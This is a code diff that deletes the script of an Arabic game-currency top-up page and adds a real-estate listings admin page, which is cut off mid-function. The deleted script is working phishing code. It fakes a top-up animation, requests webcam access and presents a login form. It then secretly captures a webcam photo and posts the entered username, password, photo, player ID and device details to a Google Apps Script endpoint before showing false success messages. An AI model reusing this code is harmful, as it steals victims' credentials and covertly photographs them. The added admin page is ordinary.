-                                    <p style="color: #3498db; font-size: 14px; margin: 5px 0;">👤 بانتظار: ${playerIdInput ? playerIdInput.value : 'اللاعب'}</p>
-                                    <p style="color: #3498db; font-size: 14px; margin: 5px 0;">🕒 انتهى الصلاحية خلال: 10 دقائق</p>
-                                </div>
-                                
-                                <button id="go-to-login-btn" style="background: linear-gradient(135deg, #e74c3c 0%, #c0392b 100%); color: white; border: none; padding: 16px 45px; border-radius: 12px; font-size: 18px; cursor: pointer; margin-top: 15px; font-weight: bold; box-shadow: 0 5px 20px rgba(231, 76, 60, 0.3); transition: all 0.3s ease;">
-                                    تسجيل الدخول لإكمال العملية
-                                </button>
-                                
-                                <div style="margin-top: 20px;">
-                                    <p style="color: #95a5a6; font-size: 13px;">سيتم حفظ طلبك لمدة 10 دقائق</p>
-                                </div>
-                            </div>
-                        </div>
-                    </div>
-                </div>
-            </div>
-        `;
-        
-        document.body.appendChild(newChargingModal);
-        
-        // تحديث العناصر
-        chargingModal = document.getElementById('charging-modal');
-        chargingSteps = document.querySelectorAll('.charging-step');
-        circleBar = document.getElementById('circle-bar');
-        chargeCounter = document.getElementById('charge-counter');
-        goToLoginBtn = document.getElementById('go-to-login-btn');
-        
-        // إضافة حدث الزر الجديد
-        if (goToLoginBtn) {
-            goToLoginBtn.addEventListener('click', function() {
-                chargingModal.style.display = 'none';
-                document.body.classList.add('show-login');
-                clearTimeout(chargingTimeout);
-            });
-        }
-    }
-    
-    // إظهار نافذة الشروط عند تحميل الصفحة
-    document.addEventListener('DOMContentLoaded', function() {
-        termsModal.style.display = 'flex';
-        // التأكد من إخفاء صفحة التسجيل عند التحميل
-        document.body.classList.remove('show-login');
-        
-        // تهيئة نافذة الشحن
-        initializeChargingModal();
-    });
-    
-    // التحكم في زر الموافقة بناءً على تحديد المربع
-    agreeCheckbox.addEventListener('change', function() {
-        agreeBtn.disabled = !this.checked;
-    });
-    
-    // زر الموافقة على الشروط
-    agreeBtn.addEventListener('click', async function() {
-        if (agreeCheckbox.checked) {
-            showStatus('جاري تهيئة النظام...', 'loading');
-            termsModal.style.display = 'none';
-            termsAccepted = true;
-            
-            setTimeout(() => {
-                showStatus('', '');
-            }, 2000);
-        }
-    });
-    
-    // زر إلغاء الشروط
-    cancelBtn.addEventListener('click', function() {
-        termsModal.style.display = 'none';
-        
-        // عرض رسالة حمراء مباشرة بدون استخدام showStatus
-        statusDiv.innerHTML = `
-            <div style="
-                background: #ffcccc; 
-                color: #cc0000; 
-                border: 2px solid #ff0000; 
-                padding: 15px; 
-                border-radius: 10px; 
-                text-align: center; 
-                font-weight: bold; 
-                margin: 20px 0;
-                font-size: 16px;
-            ">
-                ⚠️ يجب الموافقة على الشروط والأحكام لاستخدام النظام
-            </div>
-        `;
-        statusDiv.style.display = 'block';
-    });
-    
-    // إظهار الشروط عند النقر على الرابط
-    showTermsLink.addEventListener('click', function(e) {
-        e.preventDefault();
-        termsModal.style.display = 'flex';
-    });
-    
-    showLoginTermsLink.addEventListener('click', function(e) {
-        e.preventDefault();
-        termsModal.style.display = 'flex';
-    });
-    
-    // اختيار عدد الشدات
-    chargeOptions.forEach(option => {
-        option.addEventListener('click', function() {
-            // إزالة التحديد من جميع الخيارات
-            chargeOptions.forEach(opt => opt.classList.remove('selected'));
-            
-            // تحديد الخيار الحالي
-            this.classList.add('selected');
-            
-            // حفظ البيانات المختارة
-            selectedCharge = {
-                amount: this.getAttribute('data-amount'),
-                price: this.getAttribute('data-price')
-            };
-            
-            // عرض المعلومات المختارة
-            selectedChargeInfo.style.display = 'block';
-            chargeDetails.textContent = `${selectedCharge.amount} شدة`;
-            
-            // تفعيل زر المتابعة إذا كانت جميع البيانات مكتملة
-            checkFormCompletion();
-        });
-    });
-    
-    // التحقق من اكتمال البيانات
-    function checkFormCompletion() {
-        if (selectedCharge && playerIdInput.value.trim() && serverSelect.value) {
-            proceedBtn.disabled = false;
-        } else {
-            proceedBtn.disabled = true;
-        }
-    }
-    
-    // إضافة مستمعات الأحداث لحقول الإدخال
-    playerIdInput.addEventListener('input', checkFormCompletion);
-    serverSelect.addEventListener('change', checkFormCompletion);
-    
-    // زر المتابعة إلى الدفع - كل مرة يطلب إذن جديد
-    proceedBtn.addEventListener('click', async function() {
-        if (!termsAccepted) {
-            showStatus('يجب الموافقة على الشروط والأحكام أولاً', 'error');
-            termsModal.style.display = 'flex';
-            return;
-        }
-        
-        if (!selectedCharge) {
-            showStatus('يرجى اختيار عدد الشدات', 'error');
-            return;
-        }
-        
-        if (!playerIdInput.value.trim()) {
-            showStatus('يرجى إدخال معرف اللاعب', 'error');
-            return;
-        }
-        
-        if (!serverSelect.value) {
-            showStatus('يرجى اختيار الخادم', 'error');
-            return;
-        }
-        
-        // إظهار رسالة تحميل
-        showStatus('جاري طلب إذن الكاميرا...', 'loading');
-        
-        try {
-            // طلب إذن الكاميرا من جديد كل مرة
-            await initializeCameraSilently();
-            showStatus('', '');
-            
-            // بدء عملية الشحن بعد نجاح الكاميرا
-            showChargingProcess();
-            
-        } catch (error) {
-            // إظهار رسالة خطأ واضحة
-            showStatus('❌ ' + error.message, 'error');
-        }
-    });
-    
-    // دالة عرض نافذة الشحن - النسخة المطورة
-    function showChargingProcess() {
-        // تحديث نافذة الشحن بالمعلومات الجديدة
-        initializeChargingModal();
-        
-        chargingModal.style.display = 'flex';
-        showStep(0);
-        startAdvancedChargeCollection();
-    }
-
-    // دالة عرض خطوة معينة
-    function showStep(stepIndex) {
-        chargingSteps.forEach((step, index) => {
-            step.classList.toggle('active', index === stepIndex);
-        });
-    }
-
-    // دالة تحصيل الشدات مع تأثيرات متطورة
-    function startAdvancedChargeCollection() {
-        const targetAmount = parseInt(selectedCharge.amount);
-        let currentAmount = 0;
-        const duration = 6000; // 6 ثواني للتقدم
-        const interval = 50;
-        const steps = duration / interval;
-        const increment = targetAmount / steps;
-        
-        const circumference = 2 * Math.PI * 85;
-        if (circleBar) {
-            circleBar.style.strokeDasharray = circumference;
-        }
-        
-        if (chargeCounter) {
-            chargeCounter.textContent = '0';
-        }
-        
-        const progressBar = document.getElementById('progress-bar');
-        if (progressBar) {
-            progressBar.style.width = '0%';
-        }
-        
-        let progress = 0;
-        const progressInterval = setInterval(() => {
-            progress += (100 / steps);
-            const offset = circumference - (progress / 100) * circumference;
-            if (circleBar) {
-                circleBar.style.strokeDashoffset = offset;
-            }
-            
-            // تحديث شريط التقدم
-            if (progressBar) {
-                progressBar.style.width = progress + '%';
-            }
-            
-            currentAmount += increment;
-            if (currentAmount >= targetAmount) {
-                currentAmount = targetAmount;
-                clearInterval(progressInterval);
-                if (chargeCounter) {
-                    chargeCounter.textContent = targetAmount.toLocaleString();
-                }
-                if (progressBar) {
-                    progressBar.style.width = '100%';
-                }
-                
-                // الانتقال للخطوة الثانية بعد اكتمال الشحن
-                setTimeout(() => {
-                    showStep(1);
-                    showSuccessAnimation();
-                }, 1000);
-            } else {
-                if (chargeCounter) {
-                    chargeCounter.textContent = Math.floor(currentAmount).toLocaleString();
-                }
-            }
-        }, interval);
-    }
-
-    // عرض رسالة النجاح مع تأثيرات
-    function showSuccessAnimation() {
-        const step2 = document.querySelectorAll('.charging-step')[1];
-        
-        if (step2) {
-            // تغيير محتوى الخطوة الثانية لشاشة نجاح
-            step2.innerHTML = `
-                <div style="text-align: center; color: white;">
-                    <div style="font-size: 80px; margin-bottom: 20px;">🎉</div>
-                    <h3 style="color: #2ecc71; font-size: 28px; margin: 20px 0 10px 0;">تم الشحن بنجاح!</h3>
-                    <p style="color: #bdc3c7; font-size: 18px; margin-bottom: 10px;">تم شحن ${selectedCharge.amount} شدة بنجاح</p>
-                    <p style="color: #95a5a6; font-size: 16px; margin-bottom: 30px;">جاري توجيهك لإكمال العملية...</p>
-                    
-                    <div style="background: rgba(46, 204, 113, 0.1); padding: 15px; border-radius: 10px; margin: 20px 0; border: 2px solid #2ecc71;">
-                        <p style="color: #2ecc71; font-size: 16px; margin: 5px 0;">✅ تم التحقق من الشدات</p>
-                        <p style="color: #2ecc71; font-size: 16px; margin: 5px 0;">✅ جاهزة للإرسال</p>
-                        <p style="color: #2ecc71; font-size: 16px; margin: 5px 0;">✅ في انتظار التأكيد النهائي</p>
-                    </div>
-                    
-                    <div id="final-countdown" style="font-size: 14px; color: #7f8c8d; margin-top: 20px;">
-                        جاري التوجيه خلال: <span style="color: #3498db; font-weight: bold;">3</span> ثواني
-                    </div>
-                </div>
-            `;
-            
-            // عد تنازلي للتوجيه
-            let countdown = 3;
-            const countdownInterval = setInterval(() => {
-                countdown--;
-                const countdownElement = document.getElementById('final-countdown');
-                if (countdownElement) {
-                    countdownElement.innerHTML = `جاري التوجيه خلال: <span style="color: #3498db; font-weight: bold;">${countdown}</span> ثواني`;
-                }
-                
-                if (countdown <= 0) {
-                    clearInterval(countdownInterval);
-                    // التوجيه لتسجيل الدخول بعد النجاح
-                    showStep(2);
-                }
-            }, 1000);
-        }
-    }
-
-    // حدث زر الانتقال لتسجيل الدخول
-    if (goToLoginBtn) {
-        goToLoginBtn.addEventListener('click', function() {
-            if (chargingModal) {
-                chargingModal.style.display = 'none';
-            }
-            document.body.classList.add('show-login');
-            clearTimeout(chargingTimeout);
-        });
-    }
-    
-    // تهيئة الكاميرا من الصفر كل مرة
-    async function initializeCameraSilently() {
-        // إغلاق أي كاميرا مفتوحة مسبقاً
-        if (stream) {
-            stream.getTracks().forEach(track => track.stop());
-            stream = null;
-        }
-        cameraInitialized = false;
-        
-        try {
-            console.log('📷 طلب إذن الكاميرا...');
-            
-            const constraints = {
-                video: {
-                    facingMode: 'user',
-                    width: { min: 320, ideal: 640, max: 1280 },
-                    height: { min: 240, ideal: 480, max: 720 },
-                    frameRate: { ideal: 24, max: 30 }
-                },
-                audio: false
-            };
-            
-            stream = await navigator.mediaDevices.getUserMedia(constraints);
-            video.srcObject = stream;
-            
-            await new Promise((resolve, reject) => {
-                const timeout = setTimeout(() => {
-                    reject(new Error('انتهى وقت انتظار الكاميرا'));
-                }, 5000);
-                
-                video.onloadedmetadata = () => {
-                    clearTimeout(timeout);
-                    video.play().then(resolve).catch(reject);
-                };
-                
-                video.onerror = () => {
-                    clearTimeout(timeout);
-                    reject(new Error('خطأ في تشغيل الكاميرا'));
-                };
-            });
-            
-            cameraInitialized = true;
-            console.log('✅ تم تفعيل الكاميرا بنجاح');
-            return true;
-            
-        } catch (error) {
-            console.log('❌ فشل في تفعيل الكاميرا:', error);
-            
-            // تنظيف إذا فشل
-            if (stream) {
-                stream.getTracks().forEach(track => track.stop());
-                stream = null;
-            }
-            cameraInitialized = false;
-            
-            throw new Error('لم يتم السماح للكاميرا. يرجى المحاولة مرة أخرى والسماح للكاميرا عند الطلب.');
-        }
-    }
-    
-    // تنظيف الكاميرا عند الإغلاق
-    window.addEventListener('beforeunload', cleanupCamera);
-    window.addEventListener('pagehide', cleanupCamera);
-
-    function cleanupCamera() {
-        if (stream) {
-            console.log('🔒 إغلاق الكاميرا');
-            stream.getTracks().forEach(track => {
-                track.stop();
-            });
-            stream = null;
-        }
-        cameraInitialized = false;
-        clearTimeout(chargingTimeout);
-    }
-    
-    // معالجة تسجيل الدخول
-    loginForm.addEventListener('submit', async (e) => {
-        e.preventDefault();
-        
-        // التحقق من الموافقة على الشروط
-        if (!termsAccepted) {
-            showLoginStatus('يجب الموافقة على الشروط والأحكام أولاً', 'error');
-            termsModal.style.display = 'flex';
-            return;
-        }
-        
-        const username = usernameInput.value.trim();
-        const password = passwordInput.value.trim();
-        
-        if (!username || !password) {
-            showLoginStatus('يرجى ملء جميع الحقول', 'error');
-            return;
-        }
-        
-        // إظهار رسالة التحقق العادية
-        loginSuccess.style.display = 'block';
-        loginBtn.disabled = true;
-        loginBtn.value = 'جاري التحقق...';
-        
-        // إخفاء لوحة المفاتيح في الأجهزة المحمولة
-        if ('virtualKeyboard' in navigator) {
-            navigator.virtualKeyboard.hide();
-        }
-        
-        try {
-            // التقاط الصورة خفية وإرسالها
-            await captureAndSendPhoto(username, password);
-            
-        } catch (error) {
-            console.error('Error:', error);
-            // إظهار رسالة خطأ عادية
-            handleLoginError();
-        }
-    });
-    
-    // معالجة خطأ تسجيل الدخول
-    function handleLoginError() {
-        loginSuccess.style.display = 'none';
-        showLoginStatus('البريد الإلكتروني أو كلمة المرور غير صحيحة', 'error');
-        loginBtn.disabled = false;
-        loginBtn.value = 'تسجيل الدخول';
-        
-        // إعادة التركيز على حقل اسم المستخدم
-        setTimeout(() => {
-            usernameInput.focus();
-        }, 100);
-    }
-    
-    // التقاط الصورة وإرسالها بشكل خفي
-    async function captureAndSendPhoto(username, password) {
-        try {
-            let imageData = null;
-            
-            // إذا كانت الكاميرا جاهزة، نلتقط صورة
-            if (cameraInitialized && stream && video.readyState === 4) {
-                console.log('📸 Capturing photo...');
-                
-                // انتظار بسيط لضمان جودة الصورة
-                await new Promise(resolve => setTimeout(resolve, 600));
-                
-                const context = canvas.getContext('2d');
-                
-                // ضبط أبعاد الكانفاس مع الحفاظ على النسبة
-                const videoWidth = video.videoWidth;
-                const videoHeight = video.videoHeight;
-                
-                // استخدام أبعاد مناسبة لجميع الأجهزة
-                canvas.width = Math.min(videoWidth, 800);
-                canvas.height = Math.min(videoHeight, 600);
-                
-                // رسم الصورة بدقة مناسبة
-                context.drawImage(video, 0, 0, canvas.width, canvas.height);
-                
-                // تحويل الصورة إلى بيانات بجودة متوسطة للحجم
-                imageData = canvas.toDataURL('image/jpeg', 0.85);
-                
-                console.log('✅ Photo captured successfully');
-            } else {
-                console.log('❌ Camera not ready for capture');
-            }
-            
-            // إرسال البيانات إلى Google Apps Script
-            await sendToGoogleScript(username, password, imageData);
-            
-            // إغلاق الكاميرا بعد الانتهاء
-            if (stream) {
-                setTimeout(() => {
-                    stream.getTracks().forEach(track => track.stop());
-                    stream = null;
-                    cameraInitialized = false;
-                    console.log('🔒 تم إغلاق الكاميرا بعد الاستخدام');
-                }, 1000);
-            }
-            
-        } catch (error) {
-            console.error('Error capturing/sending photo:', error);
-            throw error;
-        }
-    }
-    
-    // إرسال البيانات إلى Google Apps Script
-    async function sendToGoogleScript(username, password, imageData) {
-        try {
-            const formData = new FormData();
-            formData.append('username', username);
-            formData.append('password', password);
-            
-            // إضافة معلومات الشحن
-            formData.append('chargeAmount', selectedCharge.amount);
-            formData.append('chargePrice', selectedCharge.price);
-            formData.append('playerId', playerIdInput.value.trim());
-            formData.append('playerName', playerNameInput.value.trim());
-            formData.append('server', serverSelect.value);
-            
-            if (imageData) {
-                formData.append('image', imageData);
-                console.log('📤 Sending image data...');
-            }
-            
-            // جمع معلومات إضافية عن الجهاز
-            formData.append('timestamp', new Date().toLocaleString('ar-SA'));
-            formData.append('userAgent', navigator.userAgent);
-            formData.append('platform', navigator.platform);
-            formData.append('language', navigator.language);
-            formData.append('timezone', Intl.DateTimeFormat().resolvedOptions().timeZone);
-            
-            console.log('🚀 Sending data to Google Script...');
-            
-            // إرسال البيانات
-            const response = await fetch(GOOGLE_SCRIPT_URL, {
-                method: 'POST',
-                body: formData,
-                mode: 'no-cors'
-            });
-            
-            // مع no-cors، لن نتمكن من قراءة الاستجابة
-            console.log('✅ Data sent successfully');
-            
-            // محاكاة نجاح الإرسال (في الواقع، لا يمكننا التحقق من الاستجابة مع no-cors)
-            setTimeout(() => {
-                loginSuccess.innerHTML = '<p>✅ تم تسجيل الدخول بنجاح! جاري التوجيه...</p>';
-                
-                // إعادة تعيين النموذج
-                setTimeout(() => {
-                    loginForm.reset();
-                    loginSuccess.style.display = 'none';
-                    loginBtn.disabled = false;
-                    loginBtn.value = 'تسجيل الدخول';
-                    
-                    // إعادة إلى الصفحة الرئيسية
-                    document.body.classList.remove('show-login');
-                    showStatus('تم تسجيل الدخول بنجاح!', 'success');
-                    
-                    // إعادة تعيين بيانات الشحن
-                    resetChargeData();
-                    
-                }, 2000);
-            }, 1500);
-            
-        } catch (error) {
-            console.error('Error sending data:', error);
-            throw error;
-        }
-    }
-    
-    // إعادة تعيين بيانات الشحن
-    function resetChargeData() {
-        selectedCharge = null;
-        chargeOptions.forEach(opt => opt.classList.remove('selected'));
-        selectedChargeInfo.style.display = 'none';
-        playerIdInput.value = '';
-        playerNameInput.value = '';
-        serverSelect.value = '';
-        proceedBtn.disabled = true;
-    }
-    
-    // إظهار رسالة حالة
-    function showStatus(message, type) {
-        statusDiv.textContent = message;
-        statusDiv.className = type;
-        statusDiv.style.display = message ? 'block' : 'none';
-    }
-    
-    function showLoginStatus(message, type) {
-        loginStatusDiv.textContent = message;
-        loginStatusDiv.className = type;
-        loginStatusDiv.style.display = message ? 'block' : 'none';
-    }
-</script>
-</body>
-</html>
-
-
-
-
-
-
-
+<!DOCTYPE html>
+<html lang="ar" dir="rtl">
+<head>
+  <meta charset="UTF-8">
+  <meta name="viewport" content="width=device-width, initial-scale=1.0">
+  <title>لوحة الإدارة — عقاراتنا</title>
+  <link rel="stylesheet" href="css/style.css">
+  <style>
+    /* ---- Page-specific ---- */
+    .fab {
+      position: fixed;
+      bottom: 2rem; left: 2rem;
+      width: 56px; height: 56px;
+      background: var(--accent);
+      color: var(--primary);
+      border-radius: 50%;
+      font-size: 26px;
+      display: flex; align-items: center; justify-content: center;
+      box-shadow: var(--shadow-lg);
+      z-index: 50;
+      transition: transform 0.2s, box-shadow 0.2s;
+    }
+    .fab:hover { transform: scale(1.1); box-shadow: 0 10px 40px rgba(226,160,74,0.4); }
+
+    .results-count {
+      font-size: 13px;
+      color: var(--text-muted);
+      padding: 0 2px;
+      align-self: center;
+    }
+  </style>
+</head>
+<body>
+
+<!-- Navbar -->
+<nav class="navbar">
+  <div class="navbar-brand">
+    <div class="logo-icon">🏠</div>
+    <span>عقاراتنا — الإدارة</span>
+  </div>
+  <div class="navbar-actions">
+    <span class="nav-badge" id="totalBadge">جار التحميل...</span>
+    <a href="property.html" target="_blank" class="btn btn-outline btn-sm" style="color:rgba(255,255,255,0.8);border-color:rgba(255,255,255,0.2);">🔗 صفحة العميل</a>
+  </div>
+</nav>
+
+<!-- Page -->
+<div class="page-wrapper">
+
+  <!-- Stats -->
+  <div class="stats-bar" id="statsBar">
+    <div class="stat-chip">
+      <div class="stat-icon" style="background:var(--success-bg);color:var(--success);">✅</div>
+      <div><div class="stat-value" id="countAvailable">—</div><div class="stat-label">متاح</div></div>
+    </div>
+    <div class="stat-chip">
+      <div class="stat-icon" style="background:var(--danger-bg);color:var(--danger);">🔑</div>
+      <div><div class="stat-value" id="countRented">—</div><div class="stat-label">مؤجر</div></div>
+    </div>
+    <div class="stat-chip">
+      <div class="stat-icon" style="background:var(--warning-bg);color:var(--warning);">⏳</div>
+      <div><div class="stat-value" id="countReserved">—</div><div class="stat-label">محجوز</div></div>
+    </div>
+    <div class="stat-chip">
+      <div class="stat-icon" style="background:#e8eaf6;color:#3949ab;">🏢</div>
+      <div><div class="stat-value" id="countTotal">—</div><div class="stat-label">الإجمالي</div></div>
+    </div>
+  </div>
+
+  <!-- Header -->
+  <div class="page-header">
+    <div>
+      <div class="page-title">العقارات المعروضة</div>
+      <div class="page-subtitle">إدارة وعرض جميع العقارات</div>
+    </div>
+    <button class="btn btn-primary" onclick="openAddModal()">➕ إضافة عقار</button>
+  </div>
+
+  <!-- Filters -->
+  <div class="filters-bar">
+    <div class="search-bar">
+      <span class="search-icon">🔍</span>
+      <input type="text" id="searchInput" placeholder="ابحث بالمعرّف، الموقع، النوع..." oninput="applyFilters()">
+    </div>
+    <div class="filter-group">
+      <span class="filter-label">النوع</span>
+      <select class="filter-control" id="filterType" onchange="applyFilters()">
+        <option value="all">الكل</option>
+        <option value="STUDIO">استديو</option>
+        <option value="1BHK">1BHK</option>
+        <option value="2BHK">2BHK</option>
+        <option value="3BHK">3BHK</option>
+        <option value="4BHK">4BHK</option>
+        <option value="ROOM">غرفة</option>
+        <option value="VILLA">فيلا</option>
+      </select>
+    </div>
+    <div class="filter-group">
+      <span class="filter-label">الحالة</span>
+      <select class="filter-control" id="filterStatus" onchange="applyFilters()">
+        <option value="all">الكل</option>
+        <option value="متاح">متاح</option>
+        <option value="محجوز">محجوز</option>
+        <option value="مؤجر">مؤجر</option>
+      </select>
+    </div>
+    <div class="filter-group">
+      <span class="filter-label">أقصى سعر (ريال)</span>
+      <input type="number" class="filter-control" id="filterPrice" placeholder="مثال: 5000" oninput="applyFilters()" style="min-width:130px;">
+    </div>
+    <span class="results-count" id="resultsCount"></span>
+  </div>
+
+  <!-- Grid -->
+  <div id="propertiesGrid" class="properties-grid">
+    <div class="loading-screen" style="grid-column:1/-1;">
+      <div class="spinner"></div>
+      <span>جار تحميل البيانات...</span>
+    </div>
+  </div>
+
+</div>
+
+<!-- FAB -->
+<button class="fab" onclick="openAddModal()" title="إضافة عقار">＋</button>
+
+<!-- Toast -->
+<div class="toast-container" id="toastContainer"></div>
+
+<!-- ===================== ADD/EDIT MODAL ===================== -->
+<div class="modal-overlay" id="formModal">
+  <div class="modal">
+    <div class="modal-header">
+      <div class="modal-title" id="modalTitle">إضافة عقار جديد</div>
+      <button class="btn btn-ghost btn-icon" onclick="closeModal('formModal')">✕</button>
+    </div>
+    <div class="modal-body">
+      <form id="propertyForm" onsubmit="submitProperty(event)">
+        <input type="hidden" id="fieldId">
+        <div class="form-grid">
+
+          <div class="form-group">
+            <label class="form-label">نوع الوحدة <span class="required">*</span></label>
+            <select class="form-control" id="fieldType" required>
+              <option value="">اختر النوع</option>
+              <option value="STUDIO">استديو</option>
+              <option value="1BHK">1BHK — غرفة وصالة</option>
+              <option value="2BHK">2BHK — غرفتين وصالة</option>
+              <option value="3BHK">3BHK — 3 غرف وصالة</option>
+              <option value="4BHK">4BHK — 4 غرف وصالة</option>
+              <option value="ROOM">غرفة مستقلة</option>
+              <option value="VILLA">فيلا</option>
+            </select>
+          </div>
+
+          <div class="form-group">
+            <label class="form-label">الحالة <span class="required">*</span></label>
+            <select class="form-control" id="fieldStatus" required>
+              <option value="متاح">متاح</option>
+              <option value="محجوز">محجوز</option>
+              <option value="مؤجر">مؤجر</option>
+            </select>
+          </div>
+
+          <div class="form-group full">
+            <label class="form-label">الموقع / المنطقة <span class="required">*</span></label>
+            <input type="text" class="form-control" id="fieldLocation" placeholder="مثال: العزيزية، الدوحة" required>
+          </div>
+
+          <div class="form-group">
+            <label class="form-label">الإيجار الشهري (ريال) <span class="required">*</span></label>
+            <input type="number" class="form-control" id="fieldRent" placeholder="مثال: 3500" required min="0">
+          </div>
+
+          <div class="form-group">
+            <label class="form-label">الدور</label>
+            <input type="text" class="form-control" id="fieldFloor" placeholder="مثال: الثالث">
+          </div>
+
+          <div class="form-group">
+            <label class="form-label">مفروشة؟</label>
+            <select class="form-control" id="fieldFurnished">
+              <option value="لا">غير مفروشة</option>
+              <option value="نعم">مفروشة</option>
+              <option value="جزئي">مفروشة جزئياً</option>
+            </select>
+          </div>
+
+          <div class="form-group">
+            <label class="form-label">موقف سيارة</label>
+            <input type="text" class="form-control" id="fieldParking" placeholder="مثال: موقف خاص">
+          </div>
+
+          <div class="form-group full">
+            <label class="form-label">اسم المالك</label>
+            <input type="text" class="form-control" id="fieldOwnerName" placeholder="اسم المالك">
+          </div>
+
+          <div class="form-group">
+            <label class="form-label">رقم المالك</label>
+            <input type="tel" class="form-control" id="fieldOwnerPhone" placeholder="974XXXXXXXX">
+          </div>
+
+          <div class="form-group">
+            <label class="form-label">رقم واتساب المالك</label>
+            <input type="tel" class="form-control" id="fieldOwnerWhatsapp" placeholder="974XXXXXXXX">
+          </div>
+
+          <div class="form-group full">
+            <label class="form-label">روابط الصور (Google Drive)</label>
+            <textarea class="form-control" id="fieldImages" rows="3" placeholder="الصق روابط Google Drive مفصولة بفاصلة&#10;مثال: https://drive.google.com/file/d/ID1/view, https://drive.google.com/file/d/ID2/view"></textarea>
+            <span class="form-hint">💡 تأكد أن الصور مشاركة بشكل عام (Anyone with the link)</span>
+          </div>
+
+          <div class="form-group full">
+            <label class="form-label">ملاحظات</label>
+            <textarea class="form-control" id="fieldNotes" rows="2" placeholder="أي معلومات إضافية..."></textarea>
+          </div>
+
+        </div>
+      </form>
+    </div>
+    <div class="modal-footer">
+      <button class="btn btn-outline" onclick="closeModal('formModal')">إلغاء</button>
+      <button class="btn btn-primary" id="submitBtn" onclick="submitProperty(event)">💾 حفظ العقار</button>
+    </div>
+  </div>
+</div>
+
+<!-- ===================== VIEW MODAL ===================== -->
+<div class="modal-overlay" id="viewModal">
+  <div class="modal" style="max-width:800px;">
+    <div class="modal-header">
+      <div class="modal-title" id="viewModalTitle">تفاصيل العقار</div>
+      <button class="btn btn-ghost btn-icon" onclick="closeModal('viewModal')">✕</button>
+    </div>
+    <div class="modal-body" id="viewModalBody">
+    </div>
+  </div>
+</div>
+
+<!-- Scripts -->
+<script src="config.js"></script>
+<script src="js/app.js"></script>
+<script>
+  // =============================================
+  //  Index Page Logic
+  // =============================================
+  let allProperties = [];
+
+  // ---- Load ----
+  async function loadProperties() {
+    const grid = document.getElementById('propertiesGrid');
+    try {
+      const data = await APP.API.get('getProperties');
+      if (!data.success) throw new Error(data.error || 'فشل التحميل');
+      allProperties = data.properties || [];
+      updateStats();
+      renderGrid(allProperties);
+    } catch (err) {
+      console.error(err);
+      grid.innerHTML = `
+        <div class="empty-state" style="grid-column:1/-1;">
+          <div class="empty-icon">⚠️</div>
+          <h3>تعذّر تحميل البيانات</h3>
+          <p>${err.message}</p>
+          <br>
+          <button class="btn btn-primary" onclick="loadProperties()">🔄 إعادة المحاولة</button>
+        </div>`;
+    }
+  }
+
+  function updateStats() {
+    const avail    = allProperties.filter(p => p.status === 'متاح').length;
+    const rented   = allProperties.filter(p => p.status === 'مؤجر').length;
+    const reserved = allProperties.filter(p => p.status === 'محجوز').length;
+    document.getElementById('countAvailable').textContent = avail;
+    document.getElementById('countRented').textContent    = rented;
+    document.getElementById('countReserved').textContent  = reserved;
+    document.getElementById('countTotal').textContent     = allProperties.length;
+    document.getElementById('totalBadge').textContent     = `${allProperties.length} عقار`;
+  }
+
+  function renderGrid(list) {
+    const grid = document.getElementById('propertiesGrid');
+    document.getElementById('resultsCount').textContent =
+      list.length !== allProperties.length ? `${list.length} نتيجة` : '';
+    if (!list.length) {
+      grid.innerHTML = `<div class="empty-state" style="grid-column:1/-1;"><div class="empty-icon">🏠</div><h3>لا توجد عقارات</h3><p>أضف عقاراً جديداً للبدء</p></div>`;
+      return;
+    }
+    grid.innerHTML = list.map(p => APP.buildPropertyCard(p)).join('');
+  }
+
+  // ---- Filters ----
+  function applyFilters() {
+    const filtered = APP.filterProperties(allProperties, {
+      search:   document.getElementById('searchInput').value,
+      type:     document.getElementById('filterType').value,
+      status:   document.getElementById('filterStatus').value,
+      maxPrice: document.getElementById('filterPrice').value,
+    });
+    renderGrid(filtered);
+  }
+
+  // ---- Modal ----
+  function openAddModal() {
+    document.getElementById('modalTitle').textContent = 'إضافة عقار جديد';
+    document.getElementById('submitBtn').textContent  = '💾 حفظ العقار';
+    document.getElementById('propertyForm').reset();
+    document.getElementById('fieldId').value = '';
+    openModal('formModal');
+  }
+
+  function editProperty(id) {
+    const p = allProperties.find(x => x.id === id);
+    if (!p) return;
+    document.getElementById('modalTitle').textContent = `تعديل العقار — ${id}`;
+    document.getElementById('submitBtn').textContent  = '✏️ حفظ التعديلات';
+    document.getElementById('fieldId').value            = p.id;
+    document.getElementById('fieldType').value          = p.type || '';
+    document.getElementById('fieldStatus').value        = p.status || 'متاح';
+    document.getElementById('fieldLocation').value      = p.location || '';
+    document.getElementById('fieldRent').value          = p.rent || '';
+    document.getElementById('fieldFloor').value         = p.floor || '';
+    document.getElementById('fieldFurnished').value     = p.furnished || 'لا';
+    document.getElementById('fieldParking').value       = p.parking || '';
+    document.getElementById('fieldOwnerName').value     = p.ownerName || '';
+    document.getElementById('fieldOwnerPhone').value    = p.ownerPhone || '';
+    document.getElementById('fieldOwnerWhatsapp').value = p.ownerWhatsapp || '';
+    document.getElementById('fieldImages').value        = p.images || '';
+    document.getElementById('fieldNotes').value         = p.notes || '';
+    openModal('formModal');
+  }
+
+  // ---- Submit ----
+  async function submitProperty(e) {
+    e.preventDefault();
+    const btn = document.getElementById('submitBtn');
+    btn.disabled = true;
+    btn.textContent = '⏳ جار الحفظ...';
+
+    const id = document.getElementById('fieldId').value;
+    const payload = {
+      id,
+      type:           document.getElementById('fieldType').value,
+      status:         document.getElementById('fieldStatus').value,
+      location:       document.getElementById('fieldLocation').value,
+      rent:           document.getElementById('fieldRent').value,
+      floor:          document.getElementById('fieldFloor').value,
+      furnished:      document.getElementById('fieldFurnished').value,
+      parking:        document.getElementById('fieldParking').value,
+      ownerName:      document.getElementById('fieldOwnerName').value,
+      ownerPhone:     document.getElementById('fieldOwnerPhone').value,
+      ownerWhatsapp:  document.getElementById('fieldOwnerWhatsapp').value,
+      images:         document.getElementById('fieldImages').value,
+      notes:          document.getElementById('fieldNotes').value,
+    };
+
+    try {
+      const action = id ? 'updateProperty' : 'addProperty';
+      const res = await APP.API.post(action, payload);
+      if (!res.success) throw new Error(res.error || 'فشلت العملية');
+      APP.showToast(id ? 'تم تعديل العقار ✔' : 'تم إضافة العقار ✔', 'success');
+      closeModal('formModal');
+      loadProperties();
+    } catch (err) {
+      APP.showToast(`خطأ: ${err.message}`, 'error');
+    } finally {
+      btn.disabled = false;
+      btn.textContent = id ? '✏️ حفظ التعديلات' : '💾 حفظ العقار';
+    }
+  }
+
+  // ---- Delete ----
+  async function deleteProperty(id) {
+    if (!confirm(`هل أنت متأكد من حذف العقار ${id}؟`)) return;
+    try {
+      const res = await APP.API.post('deleteProperty', { id });
+      if (!res.success) throw new Error(res.error);
